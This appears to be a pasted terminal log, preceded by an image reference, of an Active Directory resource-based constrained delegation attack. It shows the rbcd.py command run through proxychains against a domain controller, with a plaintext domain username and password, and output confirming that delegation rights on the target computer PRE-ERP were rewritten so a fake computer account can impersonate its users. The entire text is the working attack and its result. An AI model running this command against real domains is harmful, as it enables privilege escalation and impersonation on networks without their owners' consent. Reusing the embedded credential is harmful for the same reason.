 haya@haya-virtual-machine:~/WDB/rbcd-attack$ proxychains python rbcd.py -f EVIL
COMPUTER -t PRE-ERP -dc-ip 192.168.60.1 GCUD\\test:p\@ssw0rd2020
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against PRE-ERP$
[*] Initializing LDAP connection to 192.168.60.1
[*] Using GCUD\test account with password ***
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:389-<><>-OK
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `EVILCOMPUTER` into
msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `PRE-ERP`
[*] Delegation rights modified succesfully!
[*] EVILCOMPUTER$ can now impersonate users on PRE-ERP$ via S4U2Proxy